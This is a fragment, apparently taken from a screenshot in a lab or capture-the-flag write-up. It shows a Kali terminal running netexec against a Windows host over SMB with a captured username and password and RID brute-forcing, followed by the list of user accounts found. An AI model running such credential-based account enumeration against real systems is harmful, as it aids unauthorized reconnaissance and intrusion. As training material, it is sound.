 ┌──(kali㉿kali)-[~/Downloads]
└─$ netexec smb 10.10.10.149 -u hazard -p 'stealth1agent' --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)